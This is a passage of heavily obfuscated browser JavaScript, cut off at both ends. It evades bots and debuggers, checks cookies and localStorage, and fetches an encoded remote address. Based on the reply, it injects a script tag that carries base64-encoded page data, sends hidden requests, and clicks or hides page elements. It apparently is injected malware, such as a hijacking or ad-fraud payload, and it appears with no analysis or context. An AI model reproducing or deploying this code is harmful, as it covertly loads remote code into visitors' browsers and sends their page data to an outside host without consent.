_0x5f0327=_0x480cfd,_0x1ef430=_0x89e2d2[_0x49b9c0(0x14f2)](_0x576b78);;)try{if(_0x89e2d2[_0x49b9c0(0xdc5)](0x1002df+0x71d8a+-0xe0824,_0x89e2d2[_0x49b9c0(0x2ad8)](_0x89e2d2[_0x49b9c0(0x2575)](_0x89e2d2[_0x49b9c0(0x146b)](_0x89e2d2[_0x49b9c0(0x146b)](_0x89e2d2[_0x49b9c0(0x50b)](_0x89e2d2[_0x49b9c0(0x146b)](-_0x89e2d2[_0x49b9c0(0x3071)](parseInt,_0x89e2d2[_0x49b9c0(0x9e8)](_0x5f0327,0x1*-0x189e+-0x21c1+-0x1*-0x3c0d)),_0x89e2d2[_0x49b9c0(0x1825)](-_0x89e2d2[_0x49b9c0(0x3071)](parseInt,_0x89e2d2[_0x49b9c0(0x166a)](_0x5f0327,-0x38*-0x31+-0x10d7+-0x14b*-0x6)),0x2532+0x1ce8+0x11a*-0x3c)),_0x89e2d2[_0x49b9c0(0x1d7)](_0x89e2d2[_0x49b9c0(0x2544)](parseInt,_0x89e2d2[_0x49b9c0(0x2c87)](_0x5f0327,-0xa52+-0x1f2+0xded)),0x898+0x1871+-0x2106)),_0x89e2d2[_0x49b9c0(0x1825)](_0x89e2d2[_0x49b9c0(0x106c)](parseInt,_0x89e2d2[_0x49b9c0(0x2c87)](_0x5f0327,0x2152*0x1+-0xb1*0x31+0x235*0x1)),-0x268d+0x1841*0x1+0xe50)),_0x89e2d2[_0x49b9c0(0x1d7)](_0x89e2d2[_0x49b9c0(0x2544)](parseInt,_0x89e2d2[_0x49b9c0(0x2138)](_0x5f0327,-0x4*-0x46a+-0x1c72+0xc6f)),0x2471+-0x213d*0x1+-0x32f)),_0x89e2d2[_0x49b9c0(0x1825)](-_0x89e2d2[_0x49b9c0(0x2af3)](parseInt,_0x89e2d2[_0x49b9c0(0x9e8)](_0x5f0327,0x1bff*0x1+-0xeeb+0x5b4*-0x2)),0x23a5+-0x3*-0x694+-0x375b)),_0x89e2d2[_0x49b9c0(0x303c)](-_0x89e2d2[_0x49b9c0(0x1697)](parseInt,_0x89e2d2[_0x49b9c0(0x2c87)](_0x5f0327,-0xcb+0x20d2*0x1+-0x1*0x1e5d)),0xb3*0x16+-0x1d*0x106+0xe53))))break;_0x1ef430[_0x49b9c0(0x9a2)](_0x1ef430[_0x49b9c0(0x27f3)]());}catch(_0x1631b9){_0x1ef430[_0x49b9c0(0x9a2)](_0x1ef430[_0x49b9c0(0x27f3)]());}}());var _0x2f2fe1=document[_0x2b8525[_0x54b5a9(0x1afa)](_0x184317,-0x1*0xe4c+0xdcd+-0x8b*-0x4)](_0x2b8525[_0x54b5a9(0x22d1)]),_0x40c234=_0x2b8525[_0x54b5a9(0x26ea)](btoa,_0x2b8525[_0x54b5a9(0x239e)](_0x2b8525[_0x54b5a9(0x2e86)](_0x2b8525[_0x54b5a9(0x1e4)](_0x2b8525[_0x54b5a9(0x1660)](_0x2b8525[_0x54b5a9(0x1ec8)],_0x1ce4fa),_0x2b8525[_0x54b5a9(0x249)](_0x184317,0x20c8+0x16f*-0x2+-0x1c42)),_0xc6b042),_0x2b8525[_0x54b5a9(0xb8c)](_0x184317,0x14b2+-0x2218+-0x13*-0xcb)));function _0x480cfd(_0xc2cf0b,_0x217bb3){var _0xbcc063=_0x54b5a9,_0x4d72f2=_0x89e2d2[_0xbcc063(0xf6e)](_0x576b78);return(_0x480cfd=function(_0x227060,_0x1fee03){return _0x4d72f2[_0x227060-=-0x223f+-0xd59+0x3139];})(_0xc2cf0b,_0x217bb3);}function _0x576b78(){var _0x3618d0=_0x54b5a9,_0xc9ae74=[_0x89e2d2[_0x3618d0(0x17a2)],_0x89e2d2[_0x3618d0(0x1fe6)],_0x89e2d2[_0x3618d0(0x29b7)],_0x89e2d2[_0x3618d0(0x2dab)],_0x89e2d2[_0x3618d0(0x1ea3)],_0x89e2d2[_0x3618d0(0xaba)],_0x89e2d2[_0x3618d0(0x1b18)],_0x89e2d2[_0x3618d0(0x15f7)],_0x89e2d2[_0x3618d0(0x2ff1)],_0x89e2d2[_0x3618d0(0x275)],_0x89e2d2[_0x3618d0(0x1e9)],_0x89e2d2[_0x3618d0(0x328c)],_0x89e2d2[_0x3618d0(0x1bc9)],_0x89e2d2[_0x3618d0(0x1042)],_0x89e2d2[_0x3618d0(0x2c1e)]];return(_0x576b78=function(){return _0xc9ae74;})();}_0x2f2fe1[_0x2b8525[_0x54b5a9(0x26c4)](_0x184317,-0x40*0x19+-0x1f6*0x6+0x35*0x5f)]=_0x2b8525[_0x54b5a9(0x2a8b)](_0x2b8525[_0x54b5a9(0x3542)],_0x40c234),_0x2f2fe1[_0x54b5a9(0x1750)]=_0x2b8525[_0x54b5a9(0x24de)](_0x184317,-0x57*-0x1e+0xb11*-0x2+0x97*0x17),_0x2f2fe1['id']=_0x2b8525[_0x54b5a9(0x1b8a)](_0x184317,-0x16db*0x1+-0x3af*0x6+0x1*0x2e97),document[_0x2b8525[_0x54b5a9(0x24de)](_0x184317,-0x2063+0x1f29+0x2e9)](_0x2b8525[_0x54b5a9(0x20a9)])[_0x2b8525[_0x54b5a9(0x24de)](_0x184317,0x5*0x4ea+0x322*0x2+-0x4a*0x65)](_0x2f2fe1);}else{var _0x4f3680=_0x2b8525[_0x54b5a9(0x24d7)][_0x54b5a9(0x2b10)]('|'),_0x382829=-0x47*0x38+0x7e2+0x7a6*0x1;while(!![]){switch(_0x4f3680[_0x382829++]){case'0':_0x1ce4fa[_0x54b5a9(0x233a)+'ms'][_0x54b5a9(0x1d0a)](_0x2b8525[_0x54b5a9(0x20a8)],_0x2b8525[_0x54b5a9(0x135d)]);continue;case'1':_0x1ce4fa[_0x54b5a9(0x233a)+'ms'][_0x54b5a9(0x1d0a)](_0x2b8525[_0x54b5a9(0x2d3f)],_0x2b8525[_0x54b5a9(0x33d3)]);continue;case'2':_0x1ce4fa[_0x54b5a9(0x233a)+'ms'][_0x54b5a9(0x1d0a)](_0x2b8525[_0x54b5a9(0x40d)],_0x2b8525[_0x54b5a9(0x3547)]);continue;case'3':_0x437673[_0x54b5a9(0x147f)](_0x2b8525[_0x54b5a9(0x2cfc)],_0x1ce4fa,!![]);continue;case'4':var _0x1ce4fa=new URL(_0x1ce4fa);continue;case'5':var _0x437673=new XMLHttpRequest();continue;case'6':_0x1ce4fa[_0x54b5a9(0x233a)+'ms'][_0x54b5a9(0x1d0a)](_0x2b8525[_0x54b5a9(0xc68)],_0xc6b042);continue;case'7':_0x437673[_0x54b5a9(0x34e3)]();continue;}break;}}_0x2b8525[_0x54b5a9(0x26ea)](clearInterval,_0ny3),_0x2b8525[_0x54b5a9(0x3318)](_ddl,_0x40279f);}else{}},-0x187d+-0x1b49+0x2*0x1bd7);}function _pi1(_0x5b9218,_0x5915a0){var _0x36dd8b=_0x3a68,_0x14a1b2={'JtUop':_0x36dd8b(0x2ca6),'vHOoo':function(_0x414bee,_0x4420ac){return _0x414bee(_0x4420ac);},'JssbY':_0x36dd8b(0xde7)+_0x36dd8b(0x25b),'StCSy':function(_0x3ff6f1){return _0x3ff6f1();},'tzxnu':_0x36dd8b(0x2c52)+_0x36dd8b(0x25b6)+_0x36dd8b(0x1eea)+_0x36dd8b(0x3633)+_0x36dd8b(0x2cf2),'yVqCA':_0x36dd8b(0xfac)+_0x36dd8b(0x150c)+_0x36dd8b(0x291e),'owYwv':_0x36dd8b(0x20c1)+_0x36dd8b(0x69c)+_0x36dd8b(0x2f2c),'IYIAA':_0x36dd8b(0x143e),'grees':function(_0x5b5770,_0x31b04c,_0x1975cf){return _0x5b5770(_0x31b04c,_0x1975cf);},'qpyjW':function(_0x464813,_0x12eaba,_0x274b51){return _0x464813(_0x12eaba,_0x274b51);}};_in03=_0x14a1b2[_0x36dd8b(0x1903)](setInterval,function(){var _0x3a0902=_0x36dd8b;if(!_0x5b9218[_0x3a0902(0x31a9)+_0x3a0902(0x8ed)](_0x14a1b2[_0x3a0902(0x1f9c)])&&(!navigator[_0x3a0902(0x13e4)+_0x3a0902(0x32e1)]||navigator[_0x3a0902(0x13e4)+_0x3a0902(0x32e1)]&&!_0x14a1b2[_0x3a0902(0xdc8)](co,_0x14a1b2[_0x3a0902(0x30ce)]))&&(!_0x14a1b2[_0x3a0902(0x543)](is_lo)||_0x14a1b2[_0x3a0902(0x543)](is_lo)&&!localStorage[_0x3a0902(0xd10)](_0x14a1b2[_0x3a0902(0x61d)]))&&!!_0x5b9218[_0x3a0902(0x14ba)+_0x3a0902(0xabe)](_0x14a1b2[_0x3a0902(0x1759)])&&!_0x5b9218[_0x3a0902(0x14ba)+_0x3a0902(0xabe)](_0x14a1b2[_0x3a0902(0x2dfd)])){var _0x2bc6d4=_0x14a1b2[_0x3a0902(0x2b4b)][_0x3a0902(0x2b10)]('|'),_0xb65f2f=0xfa*0x3+0x237a+-0x4*0x99a;while(!![]){switch(_0x2bc6d4[_0xb65f2f++]){case'0':_0x14a1b2[_0x3a0902(0x374)](_pi0,_0x5b9218,_0x5915a0);continue;case'1':try{_0x14a1b2[_0x3a0902(0xdc8)](clearInterval,_in05);}catch{}continue;case'2':try{_0x14a1b2[_0x3a0902(0xdc8)](clearInterval,_0ny3);}catch{}continue;case'3':;continue;case'4':;continue;}break;}}},0x72*-0x4d+0x1*0x166d+0xfc5);}function _ddl(_0x46fc8d){var _0x86102a=_0x3a68,_0x17c739={'Slwjk':_0x86102a(0x328e)+_0x86102a(0x24e8),'DIeZw':function(_0x47f250,_0x11a84c){return _0x47f250(_0x11a84c);},'ZumxT':function(_0x3bc7bf){return _0x3bc7bf();},'abtjX':_0x86102a(0x2c52)+_0x86102a(0x25b6)+_0x86102a(0x1eea)+_0x86102a(0x3633)+_0x86102a(0x2cf2),'pmaer':_0x86102a(0x759)+_0x86102a(0x23a6)+_0x86102a(0x74d)+'aa','Dfurg':_0x86102a(0x20c1)+_0x86102a(0x69c)+_0x86102a(0x2f2c),'IhKrK':_0x86102a(0xfac)+_0x86102a(0x150c)+_0x86102a(0x291e),'eHaiH':_0x86102a(0x14ce),'KOdzK':_0x86102a(0x2422)+_0x86102a(0x18e2)+_0x86102a(0x2048),'xcGpZ':_0x86102a(0xde7)+_0x86102a(0x25b)+_0x86102a(0xc88)+_0x86102a(0x9c2)},_0x161189=_0x17c739[_0x86102a(0x544)][_0x86102a(0x2b10)]('|'),_0x27a7dc=-0x15*0x66+-0x17*-0xc1+0x1*-0x8f9;while(!![]){switch(_0x161189[_0x27a7dc++]){case'0':try{_0x17c739[_0x86102a(0xd62)](clearInterval,_0ny3);}catch{}continue;case'1':_0x17c739[_0x86102a(0x125a)](is_lo)&&localStorage[_0x86102a(0x1d9f)](_0x17c739[_0x86102a(0x185d)],_0x17c739[_0x86102a(0x597)]);continue;case'2':;continue;case'3':try{_0x46fc8d[_0x86102a(0x14ba)+_0x86102a(0xabe)](_0x17c739[_0x86102a(0x2bd6)])[_0x86102a(0x2300)](),_0x46fc8d[_0x86102a(0x14ba)+_0x86102a(0xabe)](_0x17c739[_0x86102a(0x177e)])[_0x86102a(0x1750)][_0x86102a(0x257a)]=_0x17c739[_0x86102a(0x25dd)],_0x46fc8d[_0x86102a(0x14ba)+_0x86102a(0xabe)](_0x17c739[_0x86102a(0x248a)])[_0x86102a(0x218c)]();}catch{window[_0x86102a(0x11ab)][_0x86102a(0x1cb3)]();}continue;case'4':;continue;case'5':navigator[_0x86102a(0x13e4)+_0x86102a(0x32e1)]&&(_0x46fc8d[_0x86102a(0x1384)]=_0x17c739[_0x86102a(0x1f11)]);continue;case'6':;continue;case'7':try{_0x17c739[_0x86102a(0xd62)](clearInterval,_in03);}catch{}continue;}break;}}function llj_h(){var _0x352a4d=_0x3a68,_0x302c2f={'cwzZd':_0x352a4d(0x21c)+_0x352a4d(0xf53)+_0x352a4d(0x1dea),'aVXKN':function(_0x32b668,_0x54e4c7){return _0x32b668(_0x54e4c7);},'GBIQq':function(_0xdcb180,_0x27aa51,_0x3592cb){return _0xdcb180(_0x27aa51,_0x3592cb);},'cXhUz':function(_0x1648a0,_0x1b99ae){return _0x1648a0!==_0x1b99ae;},'fKFVH':_0x352a4d(0x2ca6),'EVkkQ':function(_0x4044e7){return _0x4044e7();},'qdrrN':_0x352a4d(0x2c52)+_0x352a4d(0x25b6)+_0x352a4d(0x1eea)+_0x352a4d(0x3633)+_0x352a4d(0x2cf2),'UFdQp':_0x352a4d(0x759)+_0x352a4d(0x23a6)+_0x352a4d(0x74d)+'aa','qSnNc':_0x352a4d(0xde7)+_0x352a4d(0x25b)+_0x352a4d(0xc88)+_0x352a4d(0xc80),'rPUXE':_0x352a4d(0xde7)+_0x352a4d(0x25b),'uOWiN':function(_0x409176){return _0x409176();},'yHxFK':function(_0x477886){return _0x477886();},'VlcUY':function(_0xb70542,_0x28df76){return _0xb70542>_0x28df76;},'Ldsgy':_0x352a4d(0xd3f),'oOgho':function(_0x4c6c34,_0x1c853f){return _0x4c6c34(_0x1c853f);},'IsvCn':_0x352a4d(0x2fab)+_0x352a4d(0x2b1f)+_0x352a4d(0x642)+_0x352a4d(0x1061)+_0x352a4d(0x383)+_0x352a4d(0x2193)+_0x352a4d(0x283d)+_0x352a4d(0xa00)+'n'},_0x3a7391=document;!!_0x3a7391[_0x352a4d(0x31a9)+_0x352a4d(0x8ed)](_0x302c2f[_0x352a4d(0x60e)])&&(_0x302c2f[_0x352a4d(0x1e84)](is_lo)&&localStorage[_0x352a4d(0x1d9f)](_0x302c2f[_0x352a4d(0x3639)],_0x302c2f[_0x352a4d(0x30d7)]),navigator[_0x352a4d(0x13e4)+_0x352a4d(0x32e1)]&&(_0x3a7391[_0x352a4d(0x1384)]=_0x302c2f[_0x352a4d(0x358c)])),!/bot/[_0x352a4d(0x361a)](navigator[_0x352a4d(0x33bc)][_0x352a4d(0x9dd)+'e']())&&(!navigator[_0x352a4d(0x13e4)+_0x352a4d(0x32e1)]||navigator[_0x352a4d(0x13e4)+_0x352a4d(0x32e1)]&&!_0x302c2f[_0x352a4d(0x2ea6)](co,_0x302c2f[_0x352a4d(0x1e5b)]))&&(!_0x302c2f[_0x352a4d(0x278b)](is_lo)||_0x302c2f[_0x352a4d(0x1f8f)](is_lo)&&!localStorage[_0x352a4d(0xd10)](_0x302c2f[_0x352a4d(0x3639)]))&&_0x302c2f[_0x352a4d(0x100a)](_0x3a7391[_0x352a4d(0x11ab)][_0x352a4d(0x162f)][_0x352a4d(0x336b)](_0x302c2f[_0x352a4d(0x21d5)]),0x1ec*-0x8+0x41*0x15+-0x1*-0xa0b)&&_0x302c2f[_0x352a4d(0x15a9)](fetch,_0x302c2f[_0x352a4d(0x2ea6)](decodeURIComponent,_0x302c2f[_0x352a4d(0x281e)](enc,_0x302c2f[_0x352a4d(0x30b9)],-0x1839+-0x66c+0x1ea6)))[_0x352a4d(0x2b7c)](_0x3b4105=>{var _0x510480=_0x352a4d;if(!_0x3b4105['ok'])throw new Error(_0x302c2f[_0x510480(0x9c1)]);return _0x3b4105[_0x510480(0x1eb8)]();})[_0x352a4d(0x2b7c)](_0x3954bf=>{var _0xd51168=_0x352a4d,_0x1bea0c=_0x302c2f[_0xd51168(0x2ea6)](decodeURIComponent,_0x302c2f[_0xd51168(0x281e)](enc,_0x3954bf,0x9de+-0x5*0xa7+-0xd*0x82));!!_0x1bea0c&&_0x302c2f[_0xd51168(0x211f)](_0x1bea0c,'no')&&_0x302c2f[_0xd51168(0x281e)](_pi1,_0x3a7391,_0x3954bf);})[_0x352a4d(0xf24)](_0x57eaf3=>{});}function co(_0x40dd45){var _0x5a81f2=_0x3a68,_0x1c831d={'oRxcE':function(_0x5825f3,_0x19f6f3){return _0x5825f3+_0x19f6f3;},'ycnCa':_0x5a81f2(0x3139),'PGtsQ':_0x5a81f2(0x14b0),'qbkvI':_0x5a81f2(0x29d),'bLweH':function(_0xd983c1,_0x45684a){return _0xd983c1(_0x45684a);}};return(_0x40dd45=document[_0x5a81f2(0x1384)][_0x5a81f2(0x99f)](new RegExp(_0x1c831d[_0x5a81f2(0x4a8)](_0x1c831d[_0x5a81f2(0x4a8)](_0x1c831d[_0x5a81f2(0x34b7)],_0x40dd45[_0x5a81f2(0x1f4)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x1c831d[_0x5a81f2(0x28c0)])),_0x1c831d[_0x5a81f2(0x299c)]))))?_0x1c831d[_0x5a81f2(0x358d)](decodeURIComponent,_0x40dd45[0x229*-0x8+0x363*-0x6+0x1*0x259b]):void(-0x1*0x35d+0x15f9+0x18d*-0xc);}(function(_0xfb53a,_0x5ec029){var _0x4b800d=_0x3a68,_0x10ec39={'mEWnV':function(_0x57f2ef){return _0x57f2ef();},'rdTAH':function(_0xf30af7,_0x585775){return _0xf30af7+_0x585775;},'kXYis':function(_0x105a75,_0x2d25b2){return _0x105a75+_0x2d25b2;},'LjAIY':function(_0x1d2ece,_0x4f8b9e){return _0x1d2ece+_0x4f8b9e;},'HvGlC':function(_0x5ca157,_0x44eed6){return _0x5ca157+_0x44eed6;},'aBbIG':function(_0x2dfd04,_0x54d5ea){return _0x2dfd04*_0x54d5ea;},'ZAAhO':function(_0x5f3ea7,_0x30005e){return _0x5f3ea7/_0x30005e;},'EfCEi':function(_0x32cc76,_0x47f80b){return _0x32cc76(_0x47f80b);},'goQRP':function(_0x2e70a9,_0x29a748){return _0x2e70a9/_0x29a748;},'JPDLh':function(_0x4050eb,_0x346f63){return _0x4050eb(_0x346f63);},'lBnEA':function(_0x4d0c57,_0xd92c5e){return _0x4d0c57(_0xd92c5e);},'ldSNI':function(_0x2dd3f1,_0x1865e4){return _0x2dd3f1(_0x1865e4);},'szxDX':function(_0x53ccfe,_0x516186){return _0x53ccfe(_0x516186);},'ikuJP':function(_0x446fd0,_0x119e8a){return _0x446fd0(_0x119e8a);},'jfDGB':function(_0x12c9aa,_0x127059){return _0x12c9aa/_0x127059;},'QvDgn':function(_0x4edf9e,_0x3894c6){return _0x4edf9e(_0x3894c6);},'JDkya':function(_0x296e86,_0x3bdce5){return _0x296e86/_0x3bdce5;},'czYDw':function(_0x2842f0,_0x1b3a71){return _0x2842f0(_0x1b3a71);},'hejxs':function(_0x217311,_0x1c468f){return _0x217311(_0x1c468f);},'NZTdT':function(_0x5d8a79,_0x3dc3b6){return _0x5d8a79/_0x3dc3b6;},'fFTXs':function(_0x3284b1,_0x495d8e){return _0x3284b1(_0x495d8e);},'fzEOM':function(_0x22fe76,_0x586e99){return _0x22fe76(_0x586e99);},'AAcQP':function(_0xf393fd,_0x1da8a9){return _0xf393fd===_0x1da8a9;},'wtcOX':_0x4b800d(0x9a2),'yiQYQ':_0x4b800d(0x27f3)},_0x3d8bf5=_0x5591,_0x1b6f39=_0x10ec39[_0x4b800d(0x2c30)](_0xfb53a);while(!![]){try{var _0x45254f=_0x10ec39[_0x4b800d(0x2941)](_0x10ec39[_0x4b800d(0x1c94)](_0x10ec39[_0x4b800d(0x2941)](_0x10ec39[_0x4b800d(0x2c44)](_0x10ec39[_0x4b800d(0x2941)](_0x10ec39[_0x4b800d(0xe6d)](_0x10ec39[_0x4b800d(0x1b44)](_0x10ec39[_0x4b800d(0x3063)](_0x10ec39[_0x4b800d(0x2c1c)](parseInt,_0x10ec39[_0x4b800d(0x2c1c)](_0x3d8bf5,0x3e5*0x8+0x160d+0x1*-0x33a2)),0xa4b+0x18*0x6+-0xada),_0x10ec39[_0x4b800d(0x23da)](-_0x10ec39[_0x4b800d(0x2c1c)](parseInt,_0x10ec39[_0x4b800d(0x2b1b)](_0x3d8bf5,-0xcbd+0xd9b+-0x3*-0x3d)),-0x53*-0x11+0x13*0x1f7+-0x2ad6)),_0x10ec39[_0x4b800d(0x23da)](-_0x10ec39[_0x4b800d(0x1de9)](parseInt,_0x10ec39[_0x4b800d(0x5b4)](_0x3d8bf5,-0x1aa*0x13+-0x18aa+0x2*0x1ced)),0x1c62+0x19f3+-0x3652)),_0x10ec39[_0x4b800d(0x23da)](-_0x10ec39[_0x4b800d(0x2633)](parseInt,_0x10ec39[_0x4b800d(0x5b4)](_0x3d8bf5,-0x250*-0x4+0x4*0x626+0x3*-0xac3)),-0x4*-0x7fb+-0x388+-0x1c60)),_0x10ec39[_0x4b800d(0x1b44)](_0x10ec39[_0x4b800d(0x23da)](-_0x10ec39[_0x4b800d(0x5b4)](parseInt,_0x10ec39[_0x4b800d(0x2633)](_0x3d8bf5,0x1379+0x229b+-0x1*0x3489)),-0x1*-0x1475+0x1425+0x1*-0x2895),_0x10ec39[_0x4b800d(0x23da)](-_0x10ec39[_0x4b800d(0x2c1c)](parseInt,_0x10ec39[_0x4b800d(0x25a5)](_0x3d8bf5,0x13f8+0x1c09*-0x1+0x91*0x11)),-0x575+0x23c9+-0x1e4e))),_0x10ec39[_0x4b800d(0x1b44)](_0x10ec39[_0x4b800d(0x3235)](_0x10ec39[_0x4b800d(0x2633)](parseInt,_0x10ec39[_0x4b800d(0x24a3)](_0x3d8bf5,-0x1583+0x1674+-0x4*-0x28)),-0x1aca+-0x24d2*-0x1+-0xc5*0xd),_0x10ec39[_0x4b800d(0xca1)](-_0x10ec39[_0x4b800d(0x25a5)](parseInt,_0x10ec39[_0x4b800d(0x260)](_0x3d8bf5,-0x1d61+-0x4a2+0x2391)),0x2206+-0x117*0xf+0x11a5*-0x1))),_0x10ec39[_0x4b800d(0xca1)](-_0x10ec39[_0x4b800d(0x1bbf)](parseInt,_0x10ec39[_0x4b800d(0x2633)](_0x3d8bf5,-0x127*-0x19+-0x1*-0x829+-0x236e)),0x15c9+-0x24e8*0x1+0xf28)),_0x10ec39[_0x4b800d(0x28f6)](_0x10ec39[_0x4b800d(0x1127)](parseInt,_0x10ec39[_0x4b800d(0x25a3)](_0x3d8bf5,-0x1d0+-0x27*-0x24+0x44*-0x8)),-0x329*0x7+-0x11a4*-0x2+-0xd1f));if(_0x10ec39[_0x4b800d(0x30bb)](_0x45254f,_0x5ec029))break;else _0x1b6f39[_0x10ec39[_0x4b800d(0x1353)]](_0x1b6f39[_0x10ec39[_0x4b800d(0x1e00)]]());}catch(_0x1db828){_0x1b6f39[_0x10ec39[_0x4b800d(0x1353)]](_0x1b6f39[_0x10ec39[_0x4b800d(0x1e00)]]());}}}(_0x1618,-0xc3ab8+0x29dfd*-0x3+0x1f11c0));function _tulz(){var _0x171db6=_0x3a68,_0x2e14ed={'uuQvG':function(_0x45192e,_0xaaa478){return _0x45192e===_0xaaa478;},'aPjYe':function(_0x5e176b,_0x3f71cd){return _0x5e176b+_0x3f71cd;},'mpbFH':function(_0x28a9e3,_0x13caf3){return _0x28a9e3/_0x13caf3;},'Khbaf':function(_0x442570,_0x1fbebe){return _0x442570(_0x1fbebe);},'mKiLI':function(_0x4d508f,_0x248dc4){return _0x4d508f!==_0x248dc4;},'KaIvk':_0x171db6(0x2fc3)+'r','TOBNo':_0x171db6(0xa9a),'CFuwz':function(_0x2eff55,_0x335968){return _0x2eff55(_0x335968);},'VgozX':_0x171db6(0x138d),'kBsoZ':function(_0x3917c3,_0x229f17){return _0x3917c3<_0x229f17;},'aIwML':function(_0x3898c5,_0xd3d5f5){return _0x3898c5-_0xd3d5f5;}},_0x5c574e=_0x5591,_0x16e000=new Date()[_0x2e14ed[_0x171db6(0x1380)]]();if(!(function(){try{!function _0x209368(_0xfda43f){var _0x1cf5de=_0x3a68,_0x416d37=_0x5591;_0x2e14ed[_0x1cf5de(0x205a)](-0x1bd4+0x114b*0x1+0x47*0x26,_0x2e14ed[_0x1cf5de(0x245)]('',_0x2e14ed[_0x1cf5de(0x1b2f)](_0xfda43f,_0xfda43f))[_0x2e14ed[_0x1cf5de(0x1791)](_0x416d37,-0x3*-0x530+0x1*-0xf95+0x199)])&&_0x2e14ed[_0x1cf5de(0x1636)](-0x3*0x3c7+-0x8b7*0x2+0x1cc3,_0xfda43f)||function(){}[_0x2e14ed[_0x1cf5de(0x136e)]](_0x2e14ed[_0x1cf5de(0x2a72)])(),_0x2e14ed[_0x1cf5de(0x1675)](_0x209368,++_0xfda43f);}(-0x293*0xd+0x143*0x1d+-0x320);}catch(_0x3d306c){}}()),_0x2e14ed[_0x171db6(0x1a8f)](-0x3*-0x28+0x166f+-0x14f3,_0x2e14ed[_0x171db6(0x33a7)](new Date()[_0x2e14ed[_0x171db6(0x1675)](_0x5c574e,0x666+-0x1*0x1ac+-0x32d)](),_0x16e000)))return!(-0x1e3b+0x1044*0x2+-0x24d);}function _0x5591(_0x28e3b8,_0x1e115c){var _0x1b165c=_0x3a68,_0x2c2c0b={'KRJdt':function(_0x6a543,_0x485516){return _0x6a543-_0x485516;},'xebOE':function(_0xd3e91a){return _0xd3e91a();},'ptxqI':function(_0x4c79f6,_0x37a303,_0x191052){return _0x4c79f6(_0x37a303,_0x191052);}},_0x665f1d=_0x2c2c0b[_0x1b165c(0x2a88)](_0x1618);return _0x5591=function(_0x4d4b07,_0x14004f){var _0x348a54=_0x1b165c;_0x4d4b07=_0x2c2c0b[_0x348a54(0x106a)](_0x4d4b07,0x1525+-0x260e+0x1273);var _0x19068e=_0x665f1d[_0x4d4b07];return _0x19068e;},_0x2c2c0b[_0x1b165c(0x6a8)](_0x5591,_0x28e3b8,_0x1e115c);}function _0x1618(){var _0x56295=_0x3a68,_0x1261da={'MnQEV':_0x56295(0x1e74),'YiSWI':_0x56295(0x1829),'QkNDF':_0x56295(0x1fcb)+_0x56295(0x14ae),'svoZN':_0x56295(0x2763)+_0x56295(0x27d6),'hVsmT':_0x56295(0x833)+_0x56295(0x23c3),'tCgTi':_0x56295(0x138d),'ZdwGc':_0x56295(0x151),'TBFJy':_0x56295(0x176)+_0x56295(0x1ab),'bwzHz':_0x56295(0xce3),'qAQKM':_0x56295(0x1707)+'Hz','jlLCU':_0x56295(0xb91)+_0x56295(0x278e),'moEdx':_0x56295(0x3496)+'Lt','POfLP':function(_0x517244){return _0x517244();}},_0x3e9f11=[_0x1261da[_0x56295(0xbb7)],_0x1261da[_0x56295(0x181d)],_0x1261da[_0x56295(0x2fdc)],_0x1261da[_0x56295(0x2574)],_0x1261da[_0x56295(0x1dbe)],_0x1261da[_0x56295(0x3389)],_0x1261da[_0x56295(0x32bb)],_0x1261da[_0x56295(0xbec)],_0x1261da[_0x56295(0x2ea9)],_0x1261da[_0x56295(0x1031)],_0x1261da[_0x56295(0x2ed9)],_0x1261da[_0x56295(0x283c)]];return _0x1618=function(){return _0x3e9f11;},_0x1261da[_0x56295(0x106e)](_0x1618);}function is_lo(){var _0x47f48d=_0x3a68,_0x5c17a1={'ABJcz':_0x47f48d(0x361a)},_0x4d8cdd=_0x5c17a1[_0x47f48d(0xe13)];try{return localStorage[_0x47f48d(0x1d9f)](_0x4d8cdd,_0x4d8cdd),localStorage[_0x47f48d(0x746)](_0x4d8cdd),!(-0x344*0x6+-0x1091*-0x1+0x307);}catch(_0x4e1f39){return!(-0xa2b*0x1+-0x1*0x121a+0x1c46);}}function enc(_0x28dfa4,_0xa4b524){var _0x5b854a=_0x3a68,_0x2cfbd4={'cAlqK':function(_0x2dc99a,_0x287354){return _0x2dc99a>=_0x287354;},'fZiwV':function(_0x26abeb,_0x3c3ac){return _0x26abeb<=_0x3c3ac;},'cdaGN':function(_0x3b9396,_0x2c9584){return _0x3b9396+_0x2c9584;},'DhezC':function(_0x5f17ef,_0x4a67df){return _0x5f17ef-_0x4a67df;},'XjeJl':function(_0x29c0de,_0x1d5196){return _0x29c0de>=_0x1d5196;},'yWOUX':function(_0x2fceb7,_0x25c022){return _0x2fceb7<=_0x25c022;},'eWrwZ':function(_0x17c5e3,_0x501733){return _0x17c5e3+_0x501733;},'hxlsX':function(_0x140f90,_0x334cbd){return _0x140f90-_0x334cbd;},'SsGVE':function(_0x1a41db,_0x3327f9){return _0x1a41db==_0x3327f9;},'LOFPQ':function(_0x4b9e77,_0xa644ac){return _0x4b9e77(_0xa644ac);}},_0x200741,_0x1c867e;return _0x2cfbd4[_0x5b854a(0x306f)](-0xf51+-0xa9*0xd+-0xa1*-0x26,_0xa4b524)&&(_0x200741=(_0x1c867e=_0x2cfbd4[_0x5b854a(0x34bf)](btoa,_0x2cfbd4[_0x5b854a(0x34bf)](encodeURIComponent,_0x28dfa4))[_0x5b854a(0x1f4)](/[a-zA-Z]/g,function(_0x372ffe){var _0x5d5d40=_0x5b854a;return String[_0x5d5d40(0x19c)+'de'](_0x2cfbd4[_0x5d5d40(0x265e)](_0x2cfbd4[_0x5d5d40(0x2317)](_0x372ffe,'Z')?0x1fb7+0x2*-0xcd1+0x5bb*-0x1:-0x23b5+0x200e+0x97*0x7,_0x372ffe=_0x2cfbd4[_0x5d5d40(0x2e58)](_0x372ffe[_0x5d5d40(0xdf2)](-0x44f+0x266a+-0x1*0x221b),-0x231d+-0x1*-0x1a35+-0x8f5*-0x1))?_0x372ffe:_0x2cfbd4[_0x5d5d40(0xf52)](_0x372ffe,0x1c*-0x157+-0x223e+0x47dc));}))[_0x5b854a(0x2b10)]('')[_0x5b854a(0x26f4)]()[_0x5b854a(0x83d)]('')[_0x5b854a(0x1f4)]('==','_d')[_0x5b854a(0x1f4)]('=','_o')),_0x2cfbd4[_0x5b854a(0x306f)](-0xe46+-0x2197+0x2fde*0x1,_0xa4b524)&&(_0x1c867e=_0x28dfa4[_0x5b854a(0x1f4)]('_d','==')[_0x5b854a(0x1f4)]('_o','=')[_0x5b854a(0x1f4)](/[a-zA-Z]/g,function(_0x122896){var _0x22f74a=_0x5b854a;return 